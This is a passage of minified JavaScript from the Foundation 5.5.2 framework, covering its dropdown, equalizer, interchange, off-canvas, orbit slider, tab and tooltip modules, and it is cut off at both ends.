s=this.dirs.bottom.call(t,e,n);t.attr("style","").removeClass("drop-left drop-right drop-top").css({position:"absolute",width:"95%","max-width":"none",top:s.top}),t.css(Foundation.rtl?"right":"left",i)}else if("visible"!==a){var o=e[0].offsetTop+e[0].offsetHeight;t.attr("style","").css({position:"absolute",top:o}),t.css(Foundation.rtl?"right":"left",i)}else this.style(t,e,n);return t},style:function(e,i,n){var a=t.extend({position:"absolute"},this.dirs[n.align].call(e,i,n));e.attr("style","").css(a)},dirs:{_base:function(t){var n,a=this.offsetParent().offset(),s=t.offset();s.top-=a.top,s.left-=a.left,s.missRight=!1,s.missTop=!1,s.missLeft=!1,s.leftRightFlag=!1,n=i.getElementsByClassName("row")[0]?i.getElementsByClassName("row")[0].clientWidth:e.innerWidth;var o=(e.innerWidth-n)/2;return this.hasClass("mega")||(t.offset().top<=this.outerHeight()&&(s.missTop=!0,e.innerWidth-o,s.leftRightFlag=!0),t.offset().left+this.outerWidth()>t.offset().left+o&&t.offset().left-o>this.outerWidth()&&(s.missRight=!0,s.missLeft=!1),t.offset().left-this.outerWidth()<=0&&(s.missLeft=!0,s.missRight=!1)),s},top:function(t,e){var i=Foundation.libs.dropdown,n=i.dirs._base.call(this,t);return this.addClass("drop-top"),1==n.missTop&&(n.top=n.top+t.outerHeight()+this.outerHeight(),this.removeClass("drop-top")),1==n.missRight&&(n.left=n.left-this.outerWidth()+t.outerWidth()),(t.outerWidth()<this.outerWidth()||i.small()||this.hasClass(e.mega_menu))&&i.adjust_pip(this,t,e,n),Foundation.rtl?{left:n.left-this.outerWidth()+t.outerWidth(),top:n.top-this.outerHeight()}:{left:n.left,top:n.top-this.outerHeight()}},bottom:function(t,e){var i=Foundation.libs.dropdown,n=i.dirs._base.call(this,t);return 1==n.missRight&&(n.left=n.left-this.outerWidth()+t.outerWidth()),(t.outerWidth()<this.outerWidth()||i.small()||this.hasClass(e.mega_menu))&&i.adjust_pip(this,t,e,n),i.rtl?{left:n.left-this.outerWidth()+t.outerWidth(),top:n.top+t.outerHeight()}:{left:n.left,top:n.top+t.outerHeight()}},left:function(t,e){var i=Foundation.libs.dropdown.dirs._base.call(this,t);return this.addClass("drop-left"),1==i.missLeft&&(i.left=i.left+this.outerWidth(),i.top=i.top+t.outerHeight(),this.removeClass("drop-left")),{left:i.left-this.outerWidth(),top:i.top}},right:function(t,e){var i=Foundation.libs.dropdown.dirs._base.call(this,t);this.addClass("drop-right"),1==i.missRight?(i.left=i.left-this.outerWidth(),i.top=i.top+t.outerHeight(),this.removeClass("drop-right")):i.triggeredRight=!0;var n=Foundation.libs.dropdown;return(t.outerWidth()<this.outerWidth()||n.small()||this.hasClass(e.mega_menu))&&n.adjust_pip(this,t,e,i),{left:i.left+t.outerWidth(),top:i.top}}},adjust_pip:function(t,e,i,n){var a=Foundation.stylesheet,s=8;t.hasClass(i.mega_class)?s=n.left+e.outerWidth()/2-8:this.small()&&(s+=n.left-8),this.rule_idx=a.cssRules.length;var o=".f-dropdown.open:before",r=".f-dropdown.open:after",l="left: "+s+"px;",c="left: "+(s-1)+"px;";1==n.missRight&&(o=".f-dropdown.open:before",r=".f-dropdown.open:after",l="left: "+(s=t.outerWidth()-23)+"px;",c="left: "+(s-1)+"px;"),1==n.triggeredRight&&(o=".f-dropdown.open:before",r=".f-dropdown.open:after",l="left:-12px;",c="left:-14px;"),a.insertRule?(a.insertRule([o,"{",l,"}"].join(" "),this.rule_idx),a.insertRule([r,"{",c,"}"].join(" "),this.rule_idx+1)):(a.addRule(o,l,this.rule_idx),a.addRule(r,c,this.rule_idx+1))},clear_idx:function(){var t=Foundation.stylesheet;void 0!==this.rule_idx&&(t.deleteRule(this.rule_idx),t.deleteRule(this.rule_idx),delete this.rule_idx)},small:function(){return matchMedia(Foundation.media_queries.small).matches&&!matchMedia(Foundation.media_queries.medium).matches},off:function(){this.S(this.scope).off(".fndtn.dropdown"),this.S("html, body").off(".fndtn.dropdown"),this.S(e).off(".fndtn.dropdown"),this.S("[data-dropdown-content]").off(".fndtn.dropdown")},reflow:function(){}}}(jQuery,window,window.document),function(t,e){Foundation.libs.equalizer={name:"equalizer",version:"5.5.2",settings:{use_tallest:!0,before_height_change:t.noop,after_height_change:t.noop,equalize_on_stack:!1,act_on_hidden_el:!1},init:function(t,e,i){Foundation.inherit(this,"image_loaded"),this.bindings(e,i),this.reflow()},events:function(){this.S(e).off(".equalizer").on("resize.fndtn.equalizer",function(t){this.reflow()}.bind(this))},equalize:function(e){var i,n,a=!1,s=e.data("equalizer"),o=e.data(this.attr_name(!0)+"-init")||this.settings;if(0!==(i=o.act_on_hidden_el?s?e.find("["+this.attr_name()+'-watch="'+s+'"]'):e.find("["+this.attr_name()+"-watch]"):s?e.find("["+this.attr_name()+'-watch="'+s+'"]:visible'):e.find("["+this.attr_name()+"-watch]:visible")).length&&(o.before_height_change(),e.trigger("before-height-change.fndth.equalizer"),i.height("inherit"),!1!==o.equalize_on_stack||(n=i.first().offset().top,i.each(function(){if(t(this).offset().top!==n)return a=!0,!1}),!a))){var r=i.map(function(){return t(this).outerHeight(!1)}).get();if(o.use_tallest){var l=Math.max.apply(null,r);i.css("height",l)}else{var c=Math.min.apply(null,r);i.css("height",c)}o.after_height_change(),e.trigger("after-height-change.fndtn.equalizer")}},reflow:function(){var e=this;this.S("["+this.attr_name()+"]",this.scope).each(function(){var i=t(this),n=i.data("equalizer-mq"),a=!0;n&&(n="is_"+n.replace(/-/g,"_"),Foundation.utils.hasOwnProperty(n)&&(a=!1)),e.image_loaded(e.S("img",this),function(){a||Foundation.utils[n]()?e.equalize(i):i.find("["+e.attr_name()+"-watch]:visible").css("height","auto")})})}}}(jQuery,window,window.document),function(t,e){Foundation.libs.interchange={name:"interchange",version:"5.5.2",cache:{},images_loaded:!1,nodes_loaded:!1,settings:{load_attr:"interchange",named_queries:{default:"only screen",small:Foundation.media_queries.small,"small-only":Foundation.media_queries["small-only"],medium:Foundation.media_queries.medium,"medium-only":Foundation.media_queries["medium-only"],large:Foundation.media_queries.large,"large-only":Foundation.media_queries["large-only"],xlarge:Foundation.media_queries.xlarge,"xlarge-only":Foundation.media_queries["xlarge-only"],xxlarge:Foundation.media_queries.xxlarge,landscape:"only screen and (orientation: landscape)",portrait:"only screen and (orientation: portrait)",retina:"only screen and (-webkit-min-device-pixel-ratio: 2),only screen and (min--moz-device-pixel-ratio: 2),only screen and (-o-min-device-pixel-ratio: 2/1),only screen and (min-device-pixel-ratio: 2),only screen and (min-resolution: 192dpi),only screen and (min-resolution: 2dppx)"},directives:{replace:function(e,i,n){if(null!==e&&/IMG/.test(e[0].nodeName)){var a=e[0].src;if(new RegExp(i,"i").test(a))return;return e.attr("src",i),n(e[0].src)}var s=e.data(this.data_attr+"-last-path"),o=this;if(s!=i)return/\.(gif|jpg|jpeg|tiff|png)([?#].*)?/i.test(i)?(t(e).css("background-image","url("+i+")"),e.data("interchange-last-path",i),n(i)):t.get(i,function(t){e.html(t),e.data(o.data_attr+"-last-path",i),n()})}}},init:function(e,i,n){Foundation.inherit(this,"throttle random_str"),this.data_attr=this.set_data_attr(),t.extend(!0,this.settings,i,n),this.bindings(i,n),this.reflow()},get_media_hash:function(){var t="";for(var e in this.settings.named_queries)t+=matchMedia(this.settings.named_queries[e]).matches.toString();return t},events:function(){var i,n=this;return t(e).off(".interchange").on("resize.fndtn.interchange",n.throttle(function(){var t=n.get_media_hash();t!==i&&n.resize(),i=t},50)),this},resize:function(){var e=this.cache;if(this.images_loaded&&this.nodes_loaded){for(var i in e)if(e.hasOwnProperty(i)){var n=this.results(i,e[i]);n&&this.settings.directives[n.scenario[1]].call(this,n.el,n.scenario[0],function(t){if(arguments[0]instanceof Array)var e=arguments[0];else e=Array.prototype.slice.call(arguments,0);return function(){t.el.trigger(t.scenario[1],e)}}(n))}}else setTimeout(t.proxy(this.resize,this),50)},results:function(t,e){var i=e.length;if(i>0)for(var n=this.S("["+this.add_namespace("data-uuid")+'="'+t+'"]');i--;){var a=e[i][2];if((this.settings.named_queries.hasOwnProperty(a)?matchMedia(this.settings.named_queries[a]):matchMedia(a)).matches)return{el:n,scenario:e[i]}}return!1},load:function(t,e){return(void 0===this["cached_"+t]||e)&&this["update_"+t](),this["cached_"+t]},update_images:function(){var t=this.S("img["+this.data_attr+"]"),e=t.length,i=e,n=0,a=this.data_attr;for(this.cache={},this.cached_images=[],this.images_loaded=0===e;i--;){if(n++,t[i])(t[i].getAttribute(a)||"").length>0&&this.cached_images.push(t[i]);n===e&&(this.images_loaded=!0,this.enhance("images"))}return this},update_nodes:function(){var t=this.S("["+this.data_attr+"]").not("img"),e=t.length,i=e,n=0,a=this.data_attr;for(this.cached_nodes=[],this.nodes_loaded=0===e;i--;){n++,(t[i].getAttribute(a)||"").length>0&&this.cached_nodes.push(t[i]),n===e&&(this.nodes_loaded=!0,this.enhance("nodes"))}return this},enhance:function(i){for(var n=this["cached_"+i].length;n--;)this.object(t(this["cached_"+i][n]));return t(e).trigger("resize.fndtn.interchange")},convert_directive:function(t){var e=this.trim(t);return e.length>0?e:"replace"},parse_scenario:function(t){var e=t[0].match(/(.+),\s*(\w+)\s*$/),i=t[1].match(/(.*)\)/);if(e)var n=e[1],a=e[2];else n=t[0].split(/,\s*$/)[0],a="";return[this.trim(n),this.convert_directive(a),this.trim(i[1])]},object:function(t){var e=this.parse_data_attr(t),i=[],n=e.length;if(n>0)for(;n--;){var a=e[n].split(/,\s?\(/);if(a.length>1){var s=this.parse_scenario(a);i.push(s)}}return this.store(t,i)},store:function(t,e){var i=this.random_str(),n=t.data(this.add_namespace("uuid",!0));return this.cache[n]?this.cache[n]:(t.attr(this.add_namespace("data-uuid"),i),this.cache[i]=e)},trim:function(e){return"string"==typeof e?t.trim(e):e},set_data_attr:function(t){return t?this.namespace.length>0?this.namespace+"-"+this.settings.load_attr:this.settings.load_attr:this.namespace.length>0?"data-"+this.namespace+"-"+this.settings.load_attr:"data-"+this.settings.load_attr},parse_data_attr:function(t){for(var e=t.attr(this.attr_name()).split(/\[(.*?)\]/),i=e.length,n=[];i--;)e[i].replace(/[\W\d]+/,"").length>4&&n.push(e[i]);return n},reflow:function(){this.load("images",!0),this.load("nodes",!0)}}}(jQuery,window,window.document),function(t){Foundation.libs.offcanvas={name:"offcanvas",version:"5.5.2",settings:{open_method:"move",close_on_click:!1},init:function(t,e,i){this.bindings(e,i)},events:function(){var e=this,i=e.S,n="",a="",s="";"move"===this.settings.open_method?(n="move-",a="right",s="left"):"overlap_single"===this.settings.open_method?(n="offcanvas-overlap-",a="right",s="left"):"overlap"===this.settings.open_method&&(n="offcanvas-overlap"),i(this.scope).off(".offcanvas").on("click.fndtn.offcanvas",".left-off-canvas-toggle",function(s){e.click_toggle_class(s,n+a),"overlap"!==e.settings.open_method&&i(".left-submenu").removeClass(n+a),t(".left-off-canvas-toggle").attr("aria-expanded","true")}).on("click.fndtn.offcanvas",".left-off-canvas-menu a",function(s){var o=e.get_settings(s),r=i(this).parent();!o.close_on_click||r.hasClass("has-submenu")||r.hasClass("back")?i(this).parent().hasClass("has-submenu")?(s.preventDefault(),i(this).siblings(".left-submenu").toggleClass(n+a)):r.hasClass("back")&&(s.preventDefault(),r.parent().removeClass(n+a)):(e.hide.call(e,n+a,e.get_wrapper(s)),r.parent().removeClass(n+a)),t(".left-off-canvas-toggle").attr("aria-expanded","true")}).on("click.fndtn.offcanvas",".right-off-canvas-toggle",function(a){e.click_toggle_class(a,n+s),"overlap"!==e.settings.open_method&&i(".right-submenu").removeClass(n+s),t(".right-off-canvas-toggle").attr("aria-expanded","true")}).on("click.fndtn.offcanvas",".right-off-canvas-menu a",function(a){var o=e.get_settings(a),r=i(this).parent();!o.close_on_click||r.hasClass("has-submenu")||r.hasClass("back")?i(this).parent().hasClass("has-submenu")?(a.preventDefault(),i(this).siblings(".right-submenu").toggleClass(n+s)):r.hasClass("back")&&(a.preventDefault(),r.parent().removeClass(n+s)):(e.hide.call(e,n+s,e.get_wrapper(a)),r.parent().removeClass(n+s)),t(".right-off-canvas-toggle").attr("aria-expanded","true")}).on("click.fndtn.offcanvas",".exit-off-canvas",function(o){e.click_remove_class(o,n+s),i(".right-submenu").removeClass(n+s),a&&(e.click_remove_class(o,n+a),i(".left-submenu").removeClass(n+s)),t(".right-off-canvas-toggle").attr("aria-expanded","true")}).on("click.fndtn.offcanvas",".exit-off-canvas",function(i){e.click_remove_class(i,n+s),t(".left-off-canvas-toggle").attr("aria-expanded","false"),a&&(e.click_remove_class(i,n+a),t(".right-off-canvas-toggle").attr("aria-expanded","false"))})},toggle:function(t,e){(e=e||this.get_wrapper()).is("."+t)?this.hide(t,e):this.show(t,e)},show:function(t,e){(e=e||this.get_wrapper()).trigger("open.fndtn.offcanvas"),e.addClass(t)},hide:function(t,e){(e=e||this.get_wrapper()).trigger("close.fndtn.offcanvas"),e.removeClass(t)},click_toggle_class:function(t,e){t.preventDefault();var i=this.get_wrapper(t);this.toggle(e,i)},click_remove_class:function(t,e){t.preventDefault();var i=this.get_wrapper(t);this.hide(e,i)},get_settings:function(t){return this.S(t.target).closest("["+this.attr_name()+"]").data(this.attr_name(!0)+"-init")||this.settings},get_wrapper:function(t){var e=this.S(t?t.target:this.scope).closest(".off-canvas-wrap");return 0===e.length&&(e=this.S(".off-canvas-wrap")),e},reflow:function(){}}}(jQuery,window,window.document),function(t,e,i){var n=function(){},a=function(n,a){if(n.hasClass(a.slides_container_class))return this;var l,c,d,u,h,f,p=this,m=n,g=0;p.slides=function(){return m.children(a.slide_selector)},p.slides().first().addClass(a.active_slide_class),p.update_slide_number=function(e){a.slide_number&&(c.find("span:first").text(parseInt(e)+1),c.find("span:last").text(p.slides().length)),a.bullets&&(d.children().removeClass(a.bullets_active_class),t(d.children().get(e)).addClass(a.bullets_active_class))},p.update_active_link=function(e){var i=t('[data-orbit-link="'+p.slides().eq(e).attr("data-orbit-slide")+'"]');i.siblings().removeClass(a.bullets_active_class),i.addClass(a.bullets_active_class)},p.build_markup=function(){m.wrap('<div class="'+a.container_class+'"></div>'),l=m.parent(),m.addClass(a.slides_container_class),a.stack_on_small&&l.addClass(a.stack_on_small_class),a.navigation_arrows&&(l.append(t('<a href="#"><span></span></a>').addClass(a.prev_class)),l.append(t('<a href="#"><span></span></a>').addClass(a.next_class))),a.timer&&((u=t("<div>").addClass(a.timer_container_class)).append("<span>"),u.append(t("<div>").addClass(a.timer_progress_class)),u.addClass(a.timer_paused_class),l.append(u)),a.slide_number&&((c=t("<div>").addClass(a.slide_number_class)).append("<span></span> "+a.slide_number_text+" <span></span>"),l.append(c)),a.bullets&&(d=t("<ol>").addClass(a.bullets_container_class),l.append(d),d.wrap('<div class="orbit-bullets-container"></div>'),p.slides().each(function(e,i){var n=t("<li>").attr("data-orbit-slide",e).on("click",p.link_bullet);d.append(n)}))},p._goto=function(e,i){if(e===g)return!1;"object"==typeof f&&f.restart();var n=p.slides(),s="next";if(e<g&&(s="prev"),e>=n.length){if(!a.circular)return!1;e=0}else if(e<0){if(!a.circular)return!1;e=n.length-1}var o=t(n.get(g)),r=t(n.get(e));o.css("zIndex",2),o.removeClass(a.active_slide_class),r.css("zIndex",4).addClass(a.active_slide_class),m.trigger("before-slide-change.fndtn.orbit"),a.before_slide_change(),p.update_active_link(e);var l=function(){var t=function(){g=e,!0===i&&(f=p.create_timer()).start(),p.update_slide_number(g),m.trigger("after-slide-change.fndtn.orbit",[{slide_number:g,total_slides:n.length}]),a.after_slide_change(g,n.length)};m.outerHeight()!=r.outerHeight()&&a.variable_height?m.animate({height:r.outerHeight()},250,"linear",t):t()};if(1===n.length)return l(),!1;var c=function(){"next"===s&&h.next(o,r,l),"prev"===s&&h.prev(o,r,l)};r.outerHeight()>m.outerHeight()&&a.variable_height?m.animate({height:r.outerHeight()},250,"linear",c):c()},p.next=function(t){t.stopImmediatePropagation(),t.preventDefault(),p._goto(g+1)},p.prev=function(t){t.stopImmediatePropagation(),t.preventDefault(),p._goto(g-1)},p.link_custom=function(e){e.preventDefault();var i=t(this).attr("data-orbit-link");if("string"==typeof i&&""!=(i=t.trim(i))){var n=l.find("[data-orbit-slide="+i+"]");-1!=n.index()&&p._goto(n.index())}},p.link_bullet=function(e){var i=t(this).attr("data-orbit-slide");if("string"==typeof i&&""!=(i=t.trim(i)))if(isNaN(parseInt(i))){var n=l.find("[data-orbit-slide="+i+"]");-1!=n.index()&&p._goto(n.index()+1)}else p._goto(parseInt(i))},p.timer_callback=function(){p._goto(g+1,!0)},p.compute_dimensions=function(){var e=t(p.slides().get(g)).outerHeight();a.variable_height||p.slides().each(function(){t(this).outerHeight()>e&&(e=t(this).outerHeight())}),m.height(e)},p.create_timer=function(){return new s(l.find("."+a.timer_container_class),a,p.timer_callback)},p.stop_timer=function(){"object"==typeof f&&f.stop()},p.toggle_timer=function(){l.find("."+a.timer_container_class).hasClass(a.timer_paused_class)?(void 0===f&&(f=p.create_timer()),f.start()):"object"==typeof f&&f.stop()},p.init=function(){p.build_markup(),a.timer&&(f=p.create_timer(),Foundation.utils.image_loaded(this.slides().children("img"),f.start)),h=new r(a,m),"slide"===a.animation&&(h=new o(a,m)),l.on("click","."+a.next_class,p.next),l.on("click","."+a.prev_class,p.prev),a.next_on_click&&l.on("click","."+a.slides_container_class+" [data-orbit-slide]",p.link_bullet),l.on("click",p.toggle_timer),a.swipe&&l.on("touchstart.fndtn.orbit",function(t){t.touches||(t=t.originalEvent);var e={start_page_x:t.touches[0].pageX,start_page_y:t.touches[0].pageY,start_time:(new Date).getTime(),delta_x:0,is_scrolling:undefined};l.data("swipe-transition",e),t.stopPropagation()}).on("touchmove.fndtn.orbit",function(t){if(t.touches||(t=t.originalEvent),!(t.touches.length>1||t.scale&&1!==t.scale)){var e=l.data("swipe-transition");if(void 0===e&&(e={}),e.delta_x=t.touches[0].pageX-e.start_page_x,void 0===e.is_scrolling&&(e.is_scrolling=!!(e.is_scrolling||Math.abs(e.delta_x)<Math.abs(t.touches[0].pageY-e.start_page_y))),!e.is_scrolling&&!e.active){t.preventDefault();var i=e.delta_x<0?g+1:g-1;e.active=!0,p._goto(i)}}}).on("touchend.fndtn.orbit",function(t){l.data("swipe-transition",{}),t.stopPropagation()}),l.on("mouseenter.fndtn.orbit",function(t){a.timer&&a.pause_on_hover&&p.stop_timer()}).on("mouseleave.fndtn.orbit",function(t){a.timer&&a.resume_on_mouseout&&f.start()}),t(i).on("click","[data-orbit-link]",p.link_custom),t(e).on("load resize",p.compute_dimensions),Foundation.utils.image_loaded(this.slides().children("img"),p.compute_dimensions),Foundation.utils.image_loaded(this.slides().children("img"),function(){l.prev("."+a.preloader_class).css("display","none"),p.update_slide_number(0),p.update_active_link(0),m.trigger("ready.fndtn.orbit")})},p.init()},s=function(t,e,i){var n,a,s=this,o=e.timer_speed,r=t.find("."+e.timer_progress_class),l=-1;this.update_progress=function(t){var e=r.clone();e.attr("style",""),e.css("width",t+"%"),r.replaceWith(e),r=e},this.restart=function(){clearTimeout(a),t.addClass(e.timer_paused_class),l=-1,s.update_progress(0)},this.start=function(){if(!t.hasClass(e.timer_paused_class))return!0;l=-1===l?o:l,t.removeClass(e.timer_paused_class),n=(new Date).getTime(),r.animate({width:"100%"},l,"linear"),a=setTimeout(function(){s.restart(),i()},l),t.trigger("timer-started.fndtn.orbit")},this.stop=function(){if(t.hasClass(e.timer_paused_class))return!0;clearTimeout(a),t.addClass(e.timer_paused_class);var i=(new Date).getTime(),r=100-(l-=i-n)/o*100;s.update_progress(r),t.trigger("timer-stopped.fndtn.orbit")}},o=function(e,i){var n=e.animation_speed,a=1===t("html[dir=rtl]").length?"marginRight":"marginLeft",s={};s[a]="0%",this.next=function(t,e,i){t.animate({marginLeft:"-100%"},n),e.animate(s,n,function(){t.css(a,"100%"),i()})},this.prev=function(t,e,i){t.animate({marginLeft:"100%"},n),e.css(a,"-100%"),e.animate(s,n,function(){t.css(a,"100%"),i()})}},r=function(e,i){var n=e.animation_speed;t("html[dir=rtl]").length;this.next=function(t,e,i){e.css({margin:"0%",opacity:"0.01"}),e.animate({opacity:"1"},n,"linear",function(){t.css("margin","100%"),i()})},this.prev=function(t,e,i){e.css({margin:"0%",opacity:"0.01"}),e.animate({opacity:"1"},n,"linear",function(){t.css("margin","100%"),i()})}};Foundation.libs=Foundation.libs||{},Foundation.libs.orbit={name:"orbit",version:"5.5.2",settings:{animation:"slide",timer_speed:1e4,pause_on_hover:!0,resume_on_mouseout:!1,next_on_click:!0,animation_speed:500,stack_on_small:!1,navigation_arrows:!0,slide_number:!0,slide_number_text:"of",container_class:"orbit-container",stack_on_small_class:"orbit-stack-on-small",next_class:"orbit-next",prev_class:"orbit-prev",timer_container_class:"orbit-timer",timer_paused_class:"paused",timer_progress_class:"orbit-progress",slides_container_class:"orbit-slides-container",preloader_class:"preloader",slide_selector:"*",bullets_container_class:"orbit-bullets",bullets_active_class:"active",slide_number_class:"orbit-slide-number",caption_class:"orbit-caption",active_slide_class:"active",orbit_transition_class:"orbit-transitioning",bullets:!0,circular:!0,timer:!0,variable_height:!1,swipe:!0,before_slide_change:n,after_slide_change:n},init:function(t,e,i){this.bindings(e,i)},events:function(t){var e=new a(this.S(t),this.S(t).data("orbit-init"));this.S(t).data(this.name+"-instance",e)},reflow:function(){var t=this;t.S(t.scope).is("[data-orbit]")?t.S(t.scope).data(t.name+"-instance").compute_dimensions():t.S("[data-orbit]",t.scope).each(function(e,i){var n=t.S(i);t.data_options(n);n.data(t.name+"-instance").compute_dimensions()})}}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.tab={name:"tab",version:"5.5.2",settings:{active_class:"active",callback:function(){},deep_linking:!1,scroll_to_content:!0,is_hover:!1},default_tab_hashes:[],init:function(t,i,n){var a=this;(0,this.S)("["+this.attr_name()+"] > .active > a",this.scope).each(function(){a.default_tab_hashes.push(this.hash)}),a.entry_location=e.location.href,this.bindings(i,n),this.handle_location_hash_change()},events:function(){var t=this,i=this.S,n=function(e,n){i(n).closest("["+t.attr_name()+"]").data(t.attr_name(!0)+"-init").is_hover&&!Modernizr.touch||(e.preventDefault(),e.stopPropagation(),t.toggle_active_tab(i(n).parent()))};i(this.scope).off(".tab").on("keydown.fndtn.tab","["+this.attr_name()+"] > * > a",function(t){9==(t.keyCode||t.which)&&(t.preventDefault(),n(t,this))}).on("click.fndtn.tab","["+this.attr_name()+"] > * > a",function(t){n(t,this)}).on("mouseenter.fndtn.tab","["+this.attr_name()+"] > * > a",function(e){i(this).closest("["+t.attr_name()+"]").data(t.attr_name(!0)+"-init").is_hover&&t.toggle_active_tab(i(this).parent())}),i(e).on("hashchange.fndtn.tab",function(e){e.preventDefault(),t.handle_location_hash_change()})},handle_location_hash_change:function(){var e=this,i=this.S;i("["+this.attr_name()+"]",this.scope).each(function(){var a,s=i(this).data(e.attr_name(!0)+"-init");if(s.deep_linking)if(""!=(a=s.scroll_to_content?e.scope.location.hash:e.scope.location.hash.replace("fndtn-",""))){var o=i(a);if(o.hasClass("content")&&o.parent().hasClass("tabs-content"))e.toggle_active_tab(t("["+e.attr_name()+"] > * > a[href="+a+"]").parent());else{var r=o.closest(".content").attr("id");r!=n&&e.toggle_active_tab(t("["+e.attr_name()+"] > * > a[href=#"+r+"]").parent(),a)}}else for(var l=0;l<e.default_tab_hashes.length;l++)e.toggle_active_tab(t("["+e.attr_name()+"] > * > a[href="+e.default_tab_hashes[l]+"]").parent())})},toggle_active_tab:function(a,s){var o=this,r=o.S,l=a.closest("["+this.attr_name()+"]"),c=a.find("a"),d=a.children("a").first(),u="#"+d.attr("href").split("#")[1],h=r(u),f=a.siblings(),p=l.data(this.attr_name(!0)+"-init"),m=function(t){var i=e.location.href===o.entry_location,n=p.scroll_to_content?o.default_tab_hashes[0]:i?e.location.hash:"fndtn-"+o.default_tab_hashes[0].replace("#","");i&&t===n||(e.location.hash=t)};d.data("tab-content")&&(h=r(u="#"+d.data("tab-content").split("#")[1])),p.deep_linking&&(p.scroll_to_content?(m(s||u),s==n||s==u?a.parent()[0].scrollIntoView():r(u)[0].scrollIntoView()):m(s!=n?"fndtn-"+s.replace("#",""):"fndtn-"+u.replace("#",""))),a.addClass(p.active_class).triggerHandler("opened"),c.attr({"aria-selected":"true",tabindex:0}),f.removeClass(p.active_class),f.find("a").attr({"aria-selected":"false",tabindex:-1}),h.siblings().removeClass(p.active_class).attr({"aria-hidden":"true",tabindex:-1}),h.addClass(p.active_class).attr("aria-hidden","false").removeAttr("tabindex"),p.callback(a),h.triggerHandler("toggled",[h]),l.triggerHandler("toggled",[a]),c.off("keydown").on("keydown",function(e){var n,a=t(this),s=t(this).parents("li").prev().children('[role="tab"]'),o=t(this).parents("li").next().children('[role="tab"]');switch(e.keyCode){case 37:n=s;break;case 39:n=o;break;default:n=!1}n.length&&(a.attr({tabindex:"-1","aria-selected":null}),n.attr({tabindex:"0","aria-selected":!0}).focus()),t('[role="tabpanel"]').attr("aria-hidden","true"),t("#"+t(i.activeElement).attr("href").substring(1)).attr("aria-hidden",null)})},data_attr:function(t){return this.namespace.length>0?this.namespace+"-"+t:t},off:function(){},reflow:function(){}}}(jQuery,window,window.document),function(t,e){Foundation.libs.tooltip={name:"tooltip",version:"5.5.2",settings:{additional_inheritable_classes:[],tooltip_class:".tooltip",append_to:"body",touch_close_text:"Tap To Close",disable_for_touch:!1,hover_delay:200,show_on:"all",tip_template:function(t,e){return'<span data-selector="'+t+'" id="'+t+'" class="'+Foundation.libs.tooltip.settings.tooltip_class.substring(1)+'" role="tooltip">'+e+'<span class="nub"></span></span>'}},cache:{},init:function(t,e,i){Foundation.inherit(this,"random_str"),this.bindings(e,i)},should_show:function(e,i){var n=t.extend({},this.settings,this.data_options(e));return"all"===n.show_on||(!(!this.small()||"small"!==n.show_on)||(!(!this.medium()||"medium"!==n.show_on)||!(!this.large()||"large"!==n.show_on)))},medium:function(){return matchMedia(Foundation.media_queries.medium).matches},large:function(){return matchMedia(Foundation.media_queries.large).matches},events:function(e){var i=this,n=i.S;function a(t,e,n){t.timer||(n?(t.timer=null,i.showTip(e)):t.timer=setTimeout(function(){t.timer=null,i.showTip(e)}.bind(t),i.settings.hover_delay))}function s(t,e){t.timer&&(clearTimeout(t.timer),t.timer=null),i.hide(e)}i.create(this.S(e)),t(this.scope).off(".tooltip").on("mouseenter.fndtn.tooltip mouseleave.fndtn.tooltip touchstart.fndtn.tooltip MSPointerDown.fndtn.tooltip","["+this.attr_name()+"]",function(e){var o=n(this),r=t.extend({},i.settings,i.data_options(o));if(Modernizr.touch&&/touchstart|MSPointerDown/i.test(e.type)&&n(e.target).is("a"))return!1;if(/mouse/i.test(e.type)&&i.ie_touch(e))return!1;if(o.hasClass("open"))Modernizr.touch&&/touchstart|MSPointerDown/i.test(e.type)&&e.preventDefault(),i.hide(o);else{if(r.disable_for_touch&&Modernizr.touch&&/touchstart|MSPointerDown/i.test(e.type))return;if(!r.disable_for_touch&&Modernizr.touch&&/touchstart|MSPointerDown/i.test(e.type)&&(e.preventDefault(),n(r.tooltip_class+".open").hide(),t(".open["+i.attr_name()+"]").length>0)){var l=n(t(".open["+i.attr_name()+"]")[0]);i.hide(l)}/enter|over/i.test(e.type)?a(this,o):"mouseout"===e.type||"mouseleave"===e.type?s(this,o):a(this,o,!0)}}).on("mouseleave.fndtn.tooltip touchstart.fndtn.tooltip MSPointerDown.fndtn.tooltip","["+this.attr_name()+"].open",function(e){if(/mouse/i.test(e.type)&&i.ie_touch(e))return!1;"touch"==t(this).data("tooltip-open-event-type")&&"mouseleave"==e.type||("mouse"==t(this).data("tooltip-open-event-type")&&/MSPointerDown|touchstart/i.test(e.type)?i.convert_to_touch(t(this)):s(this,t(this)))}).on("DOMNodeRemoved DOMAttrModified","["+this.attr_name()+"]:not(a)",function(t){s(this,n(this))})},ie_touch:function(t){return!1},showTip:function(t){var e=this.getTip(t);if(this.should_show(t,e))return this.show(t)},getTip:function(e){var i=this.selector(e),n=t.extend({},this.settings,this.data_options(e)),a=null;return i&&(a=this.S('span[data-selector="'+i+'"]'+n.tooltip_class)),"object"==typeof a&&a},selector:function(t){var e=t.attr(this.attr_name())||t.attr("data-selector");return"string"!=typeof e&&(e=this.random_str(6),t.attr("data-selector",e).attr("aria-describedby",e)),e},create:function(i){var n=this,a=t.extend({},this.settings,this.data_options(i)),s=this.settings.tip_template;"string"==typeof a.tip_template&&e.hasOwnProperty(a.tip_template)&&(s=e[a.tip_template]);var o=t(s(this.selector(i),t("<div></div>").html(i.attr("title")).html())),r=this.inheritable_classes(i);o.addClass(r).appendTo(a.append_to),Modernizr.touch&&(o.append('<span class="tap-to-close">'+a.touch_close_text+"</span>"),o.on("touchstart.fndtn.tooltip MSPointerDown.fndtn.tooltip",function(t){n.hide(i)})),i.removeAttr("title").attr("title","")},reposition:function(e,i,n){var a,s,o,r;if(i.css("visibility","hidden").show(),a=e.data("width"),o=(s=i.children(".nub")).outerHeight(),s.outerHeight(),this.small()?i.css({width:"100%"}):i.css({width:a||"auto"}),r=function(t,e,i,n,a,s){return t.css({top:e||"auto",bottom:n||"auto",left:a||"auto",right:i||"auto"}).end()},r(i,e.offset().top+e.outerHeight()+10,"auto","auto",e.offset().left),this.small())r(i,e.offset().top+e.outerHeight()+10,"auto","auto",12.5,t(this.scope).width()),i.addClass("tip-override"),r(s,-o,"auto","auto",e.offset().left);else{var 